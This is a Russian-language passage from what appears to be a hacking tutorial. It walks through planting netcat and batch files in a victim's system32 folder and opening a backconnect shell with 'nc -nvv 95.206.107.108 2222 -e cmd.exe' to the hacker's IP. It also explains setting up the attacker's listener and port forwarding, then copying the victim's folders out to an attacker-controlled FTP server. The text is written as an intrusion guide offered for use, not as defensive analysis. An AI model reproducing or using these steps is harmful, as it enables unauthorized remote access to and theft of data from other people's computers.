 cftp.bat – удобный батничек для работы с файлом ftp.exe, который по умолчанию
находится в папке C:\windows\system32.
run_nc.bat - строка поднятия backconnect – а на основе NetCat [1]
nc.exe – сам  NetCat непосредственно.
Пользователь запускает батник ..\files \_nutshell\_run02.bat
start 01.bat
start 02.bat
start 03.bat
start 04.bat
Первые три “забрасывают“ файлы cftp.bat, run_nc.bat, nc.exe  в папку
C:\windows\system32 серверу. Последний открывает консоль для того чтобы поднять
“мост” для вторжения извне.
После того как мы с “B”получили консоль на “A”, вводим команду:
run_nc [Enter]
Что хранится  в run_nc.bat?
start nc -nvv 95.206.107.108 2222 -e cmd.exe
это команда провоцирует соединение на заданный адрес (внешний IP адрес
хакера = 95.206.107.108)и порт(выбран наугад, в надежде на то что он на машине жертвы
не занят.*). Если машине хакера подключена к интернету, например через ADSL-модем,
то ему нужно будет влезть в настройки этого модема и в закладке “port mapping”
пробросить порт 2222 на свою машину за модемом, чтобы не потерять пакеты. Вот
примерно так и подымается backconnect, теперь мы сможем подключаться извне к
машине “A”.
Сидя на машине “извне”, то есть на “C”, наберем:
nc –lvp  2222  [Enter]
и получаем долгожданную консоль  )) Точнее сказать, эту команду нужно набрать
задолго до всех манипуляций на машине “B”, так как на машине взломщика у нас будет
сервер, ожидающий коннекта со стороны жертвы. “A” на машине жертвы – клиент, он
попробует подключиться, и если соединения нет, тут же и отвалится, а доступ к этой
машине, то бишь к “A”, со стороны “B” у нас дорого стоит по “легенде”.
Теперь можно искать там нужную папку, например, с помощью команды cd и tree.
Как только мы ее нашли, переходим к копированию ее на удаленный ftp сервер, с
помощью пакетного файла cftp.bat.
Для работы с cftp.bat откройте его и найдите параметр FTPIPAddress. Тут нужно
будет исправить IP-адрес по умолчанию (192.168.1.1 ) и поставить внешний ip-адрес
вашего ftp сервера общего доступа. Для тестов я использовал программу babyftp [2]. Для
тестов она очень удобна, единственное нужно в настройках разрешить все виды операций
с файлами.